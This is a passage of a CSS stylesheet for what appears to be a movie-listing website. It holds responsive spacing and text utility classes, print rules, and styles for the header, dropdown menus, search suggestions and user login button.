  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .m-lg-n3 {
    margin: -1rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .m-lg-n5 {
    margin: -3rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xl-n3 {
    margin: -1rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xl-n5 {
    margin: -3rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}
.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}
.text-monospace {
  font-family: var(--font-family-monospace) !important;
}
.text-justify {
  text-align: justify !important;
}
.text-wrap {
  white-space: normal !important;
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-left {
  text-align: left !important;
}
.text-right {
  text-align: right !important;
}
.text-center {
  text-align: center !important;
}
@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.font-weight-light {
  font-weight: 300 !important;
}
.font-weight-lighter {
  font-weight: lighter !important;
}
.font-weight-normal {
  font-weight: 400 !important;
}
.font-weight-bold {
  font-weight: 700 !important;
}
.font-weight-bolder {
  font-weight: bolder !important;
}
.font-italic {
  font-style: italic !important;
}
.text-white {
  color: #fff !important;
}
.text-primary {
  color: var(--primary) !important;
}
a.text-primary:focus,
a.text-primary:hover {
  color: var(--primary) !important;
}
.text-secondary {
  color: #212529 !important;
}
a.text-secondary:focus,
a.text-secondary:hover {
  color: #000 !important;
}
.text-success {
  color: #28a745 !important;
}
a.text-success:focus,
a.text-success:hover {
  color: #19692c !important;
}
.text-info {
  color: #17a2b8 !important;
}
a.text-info:focus,
a.text-info:hover {
  color: #0f6674 !important;
}
.text-warning {
  color: #ffc107 !important;
}
a.text-warning:focus,
a.text-warning:hover {
  color: #ba8b00 !important;
}
.text-danger {
  color: #dc3545 !important;
}
a.text-danger:focus,
a.text-danger:hover {
  color: #a71d2a !important;
}
.text-light {
  color: #f8f9fa !important;
}
a.text-light:focus,
a.text-light:hover {
  color: #cbd3da !important;
}
.text-dark {
  color: #343a40 !important;
}
a.text-dark:focus,
a.text-dark:hover {
  color: #121416 !important;
}
.text-body {
  color: #bbb !important;
}
.text-muted {
  color: #495057 !important;
}
.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}
.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.text-decoration-none {
  text-decoration: none !important;
}
.text-break {
  word-wrap: break-word !important;
}
.text-reset {
  color: inherit !important;
}
.visible {
  visibility: visible !important;
}
.invisible {
  visibility: hidden !important;
}
@media print {
  *,
  ::after,
  ::before {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a:not(.btn) {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  blockquote,
  pre {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  img,
  tr {
    page-break-inside: avoid;
  }
  h2,
  h3,
  p {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  body {
    min-width: 992px !important;
  }
  .container {
    min-width: 992px !important;
  }
  .navbar {
    display: none;
  }
  .badge {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered td,
  .table-bordered th {
    border: 1px solid #dee2e6 !important;
  }
  .table-dark {
    color: inherit;
  }
  .table-dark tbody + tbody,
  .table-dark td,
  .table-dark th,
  .table-dark thead th {
    border-color: #dee2e6;
  }
  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6;
  }
}
body,
html {
  font-size: 15px;
  height: 100%;
}
@media screen and (max-width: 1024px) {
  body,
  html {
    font-size: 14px;
  }
}
.container {
  margin-left: auto;
  margin-right: auto;
}
@media screen and (min-width: 1680px) {
  .container {
    width: 1660px;
    max-width: 1660px;
  }
}
@media screen and (max-width: 1679px) {
  .container {
    width: 1580px;
    max-width: 1580px;
  }
}
@media screen and (max-width: 1599px) {
  .container {
    width: 1500px;
    max-width: 1500px;
  }
}
@media screen and (max-width: 1535px) {
  .container {
    width: 1400px;
    max-width: 1400px;
  }
}
@media screen and (max-width: 1439px) {
  .container {
    width: 1330px;
    max-width: 1330px;
  }
}
@media screen and (max-width: 1365px) {
  .container {
    width: 1240px;
    max-width: 1240px;
  }
}
@media screen and (max-width: 1279px) {
  .container {
    width: 990px;
    max-width: 990px;
  }
}
@media screen and (max-width: 1023px) {
  .container {
    width: 98%;
    max-width: 98%;
  }
}
.grecaptcha-badge {
  display: none;
}
#search button:before,
.heading .next:before,
.heading .prev:before {
  background-color: transparent;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
}
.dot {
  width: 3px;
  height: 3px;
  vertical-align: 2px;
  border-radius: 50%;
  display: inline-block;
  background: #d5d5d5;
  content: "";
  margin: 0 5px;
}
.full {
  width: 100%;
}
a:focus {
  outline: 0;
}
button:focus {
  outline: 0;
}
body.modal-open header {
  padding-right: 15px;
}
header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding-top: 20px;
  z-index: 10;
  color: #e9ecef;
}
header.single {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.single + #body {
  padding-top: 88px;
}
header.archive {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.archive + #body {
  padding-top: 88px;
}
header.category {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.category + #body {
  padding-top: 88px;
}
header.tax {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.tax + #body {
  padding-top: 88px;
}
header.page-template-favorites {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.page-template-favorites + #body {
  padding-top: 88px;
}
header.page-template-top {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.page-template-top + #body {
  padding-top: 88px;
}
header.page-template-default {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.page-template-default + #body {
  padding-top: 88px;
}
header.page-template-filters {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.page-template-filters + #body {
  padding-top: 88px;
}
header.search {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.search + #body {
  padding-top: 88px;
}
header #logo {
  float: left;
}
header #logo img {
  margin-top: 2px;
  height: 40px;
  display: inline-block;
  vertical-align: middle;
}
header #logo h1,
header #logo h2 {
  margin: 0;
  padding: 0;
  font-size: 1.5em;
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}
h1.site-title a,
p.site-title a {
  color: #fff !important;
}
h1.site-title a:hover,
p.site-title a:hover {
  opacity: 1;
}
h1.site-title,
p.site-title {
  background: var(--primary);
  color: #fff !important;
  display: inline-block;
  vertical-align: middle;
  float: left;
  padding: 0 8px;
  margin-top: 2px;
  height: 40px;
  font-size: 2.2rem;
  line-height: 1.2;
  border-radius: 2px;
  font-family: "Oswald", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -1px;
  -moz-font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
  -webkit-font-smoothing: subpixel-antialiased;
}
h2.home-title {
  font-size: 1.2em;
  font-weight: 500;
}
header .custom-logo-link {
  float: left;
}
header .navbar-brand {
  float: left;
}
header .custom-logo-link img {
  margin-top: 2px;
  height: 40px;
  max-width: 138px;
  display: inline-block;
  vertical-align: middle;
}
header .navbar-brand img {
  margin-top: 2px;
  height: 40px;
  max-width: 138px;
  display: inline-block;
  vertical-align: middle;
}
header .custom-logo-link h1,
header .custom-logo-link h2 {
  margin: 0;
  padding: 0;
  font-size: 1.5em;
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}
header .navbar-brand h1,
header .navbar-brand h2 {
  margin: 0;
  padding: 0;
  font-size: 1.5em;
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}
header #menu-toggler {
  display: none;
}
header #menu {
  display: block;
  float: left;
  padding: 0;
  margin-left: 40px;
  z-index: 9999;
}
header #menu > li {
  display: inline-block;
  list-style: none;
  margin: 0;
  position: relative;
}
header #menu > li > a {
  color: #bbb;
  cursor: pointer;
  padding: 10px 8px;
  margin: 0 10px;
  display: inline-block;
}
header #menu > li > a:hover {
  color: var(--primary);
}
header #menu > li > a > i {
  display: none;
}
header #menu > li.active > ul,
header #menu > li:hover > ul {
  display: block;
}
header #menu > li > ul {
  display: none;
  position: absolute;
  background: #212529;
  border-radius: 5px;
  margin: 0;
  padding: 10px 15px;
  box-shadow: 0 2px 10px #111;
}
header #menu > li > ul.country,
header #menu > li > ul.genre {
  width: 450px;
}
header #menu > li > ul.country > li,
header #menu > li > ul.genre > li {
  width: 33.33%;
}
header #menu > li > ul.menu,
header #menu > li > ul.genre {
  width: 450px;
}
header #menu > li > ul.menu > li,
header #menu > li > ul.genre > li {
  width: 33.33%;
}
header #menu > li > ul > li {
  list-style: none;
  float: left;
  width: 50%;
}
header #menu > li > ul > li > a {
  font-size: 0.9em;
  display: block;
  padding: 5px 10px;
  color: #d5d5d5;
}
header #menu > li > ul > li > a:hover {
  background: #16181b;
  border-radius: 0.25rem;
  color: var(--primary);
}
header #menu-header {
  display: block;
  float: left;
  padding: 0;
  margin-left: 40px;
  z-index: 9999;
}
header #menu-header > li {
  display: inline-block;
  list-style: none;
  margin: 0;
  position: relative;
}
header #menu-header > li > a {
  color: #bbb;
  cursor: pointer;
  padding: 10px 8px;
  margin: 0 10px;
  display: inline-block;
}
header #menu-header > li > a:hover {
  color: var(--primary);
}
header #menu-header > li > a > i {
  display: none;
}
header #menu-header > li.active > ul,
header #menu-header > li:hover > ul {
  display: block;
}
header #menu-header > li > ul {
  display: none;
  position: absolute;
  background: #212529;
  border-radius: 5px;
  margin: 0;
  padding: 10px 15px;
  box-shadow: 0 2px 10px #111;
}
header #menu-header > li > ul.country,
header #menu-header > li > ul.genre {
  width: 450px;
}
header #menu-header > li > ul.country > li,
header #menu-header > li > ul.genre > li {
  width: 33.33%;
}
header #menu-header > li > ul.menu,
header #menu-header > li > ul.genre {
  width: 450px;
}
header #menu-header > li > ul.menu > li,
header #menu-header > li > ul.genre > li {
  width: 33.33%;
}
header #menu-header > li > ul > li {
  list-style: none;
  float: left;
  width: 50%;
}
header #menu-header > li > ul > li > a {
  font-size: 0.9em;
  display: block;
  padding: 5px 10px;
  color: #d5d5d5;
}
header #menu-header > li > ul > li > a:hover {
  background: #16181b;
  border-radius: 0.25rem;
  color: var(--primary);
}
header #search-toggler {
  display: none;
}
header #search {
  width: 380px;
  height: 45px;
  float: left;
  position: relative;
  margin-left: 4em;
}
header #search input {
  width: 100%;
  height: 100%;
  border-radius: 22.5px;
  line-height: 100%;
  padding-right: 22.5px;
  padding-left: 50px;
  border: none;
  outline: 0;
  background-color: rgba(255, 255, 255, 0.2);
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
header #search input::placeholder {
  color: #adb5bd;
}
header #search input:focus,
header #search:hover input {
  background-color: rgba(222, 226, 230, 0.9);
  color: #343a40;
  box-shadow: 0 0 11px #111;
}
header #search input:focus + button:before,
header #search:hover input + button:before {
  background-position: -20px 0;
}
header #search input:focus::placeholder,
header #search:hover input::placeholder {
  color: #6c757d;
}
header #search button {
  position: absolute;
  left: 0;
  top: 0;
  border: none;
  width: 45px;
  height: 45px;
  background-color: transparent;
}
header #search button:before {
  display: block;
  content: "";
  width: 20px;
  height: 20px;
  background-position: 0 0;
  margin-left: 8px;
}
header #search .suggestions ul {
  list-style: none;
  padding: 0;
  position: relative;
}
header #search .suggestions ul li {
  padding: 10px 15px;
  display: block;
  width: 100%;
  overflow: hidden;
  color: #adb5bd;
  background: #1c2023;
}
header #search .suggestions {
  border-radius: 15px;
  margin-top: 10px;
  overflow: hidden;
  box-shadow: 0 0 11px #111;
  display: none;
  background: #1c2023;
}
header #search .suggestions .item {
  display: block;
  overflow: hidden;
  background: #1c2023;
  padding: 10px 15px;
}
header #search .suggestions .item:hover .info .title {
  color: var(--primary);
}
header #search .suggestions .item:hover .info .meta {
  color: #6c757d;
}
header #search .suggestions .item:hover .info .meta .imdb {
  color: #adb5bd;
}
header #search .suggestions .item .poster {
  width: 60px;
  height: 70px;
  float: left;
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
header #search .suggestions .item .poster img {
  position: absolute;
  left: 0;
  width: 100%;
}
header #search .suggestions .item .info {
  margin-left: 70px;
}
header #search .suggestions .item .info .title {
  color: #adb5bd;
  margin-bottom: 6px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
header #search .suggestions .item .info .meta {
  color: #495057;
  font-size: 0.85em;
  font-weight: 400;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
header #search .suggestions .item .info .meta .imdb {
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
header #search .suggestions .item .info .meta .imdb i {
  font-size: 0.8em;
  vertical-align: 1px;
}
header #search .suggestions .more {
  text-align: center;
  display: block;
  padding: 8px;
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  background: #16181b;
  color: #6c757d;
}
header #search .suggestions .more:hover {
  background: var(--primary);
  color: #fff;
}
header #user {
  float: right;
  margin-top: 1px;
}
header #user .guest {
  cursor: pointer;
  opacity: 0.8;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  margin-top: 3px;
}
header #user .guest:hover {
  opacity: 1;
}
header #user .guest i {
  font-size: 2em;
  vertical-align: -6px;
  margin-top: 5px;
  margin-right: 6px;
}
header #user .logged {
  background: var(--primary);
  color: #e9ecef;
  line-height: 40px;
  height: 40px;
  border-radius: 20px;
  padding: 0 15px;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  font-size: 0.9em;
  font-weight: 500;
  margin-top: 4px;
}
header #user .logged:hover {
  box-shadow: 0 3px 11px rgba(17, 17, 17, 0.5);
  background: var(--primary);
}
header #user .logged s,
header #user .logged:after {
  display: none;
}
header #user .logged i.fa-sort-down {
  vertical-align: 3px;
}
@media screen and (max-width: 1599px) {
  header #menu > li > a {
    margin: 0 7px;
  }
  header #menu-header > li > a {
    margin: 0 7px;
  }
  header #search {
    margin-left: 1.8em;
    width: 340px;
  }
}
@media screen and (max-width: 1365px) {
  header #menu {
    margin-left: 25px;
  }
  header #menu > li > a {
    margin: 0 5px;
  }
  header #menu-header {
    margin-left: 25px;
  }
  header #menu-header > li > a {
    margin: 0 5px;
  }
  header #search {
    width: 300px;
  }
}
@media screen and (max-width: 1279px) {
  header {
    padding-top: 15px;
  }
  header #menu-toggler {
    display: inline-block;
    float: left;
    margin-right: 15px;
    margin-top: 2px;
    font-size: 2em;
    opacity: 0.8;
    cursor: pointer;
  }
  header #menu {
    display: none;
    background: #212529;
    position: absolute;
    margin: 0;
    top: 60px;
    left: 10px;
    right: 10px;
    border-radius: 0.3rem;
    overflow: hidden;
    max-width: 360px;
    padding: 10px;
    border-radius: 5px;
    box-shadow: 0 0 11px #111;
  }
  header #menu > li {
    display: block;
    width: 100%;
  }
  header #menu > li + li > a {
    border-top: 1px solid #1a1d21;
  }
  header #menu > li > a {
    padding: 10px 0;
    display: block;
  }
  header #menu > li > a > i {
    display: block;
    float: right;
    margin-top: 5px;
    background: #dee2e6;
    color: #212529;
    padding: 2px 3px;
    border-radius: 2px;
    font-size: 0.7em;
  }
  header #menu > li > ul {
    position: static;
    width: 100% !important;
    overflow: hidden;
    box-shadow: none;
    background: #16181b;
  }
  header #menu > li > ul > li {
    width: 33.33% !important;
  }
  header #menu > li > ul.country > li {
    width: 50% !important;
  }
  header #menu > li > ul.menu > li {
    width: 50% !important;
  }
  header #menu > li:hover > ul {
    display: none;
  }
  header #menu-header {
    display: none;
    background: #212529;
    position: absolute;
    margin: 0;
    top: 60px;
    left: 10px;
    right: 10px;
    border-radius: 0.3rem;
    overflow: hidden;
    max-width: 360px;
    padding: 10px;
    border-radius: 5px;
    box-shadow: 0 0 11px #111;
  }
  header #menu-header > li {
    display: block;
    width: 100%;
  }
  header #menu-header > li + li > a {
    border-top: 1px solid #1a1d21;
  }
  header #menu-header > li > a {
    padding: 10px 0;
    display: block;
  }
  header #menu-header > li > a > i {
    display: block;
    float: right;
    margin-top: 5px;
    background: #dee2e6;
    color: #212529;
    padding: 2px 3px;
    border-radius: 2px;
    font-size: 0.7em;
  }
  header #menu-header > li > ul {
    position: static;
    width: 100% !important;
    overflow: hidden;
    box-shadow: none;
    background: #16181b;
  }
  header #menu-header > li > ul > li {
    width: 33.33% !important;
  }
  header #menu-header > li > ul.country > li {
    width: 50% !important;
  }
  header #menu-header > li > ul.menu > li {
    width: 50% !important;
  }
  header #menu-header > li:hover > ul {
    display: none;
  }
  header #search {
    float: right;
    margin-right: 2em;
    width: 380px;
  }
}
@media screen and (max-width: 768px) {
  header #search-toggler {
    display: block;
    opacity: 0.8;
    float: right;
    font-size: 2em;
    margin-right: 20px;
    cursor: pointer;
  }
  header #search {
    display: none;
    margin: 0;
    width: 100%;
  }
  header #user {
    margin-top: -1px;
  }
  header #user .guest span {
    display: none;
  }
}
@media screen and (max-width: 576px) {
  header #menu > li > ul > li {
    width: 50% !important;
  }
  header #menu-header > li > ul > li {
    width: 50% !important;
  }
  header #user {
    margin-top: 0;
  }
  header #user .guest span {
    display: none;
  }
  header #user .logged {
    height: 30px;
    line-height: 30px;
    width: 30px;
    text-align: center;
    padding: 0;
    font-size: 1.2em;
    margin-top: 5px;
  }
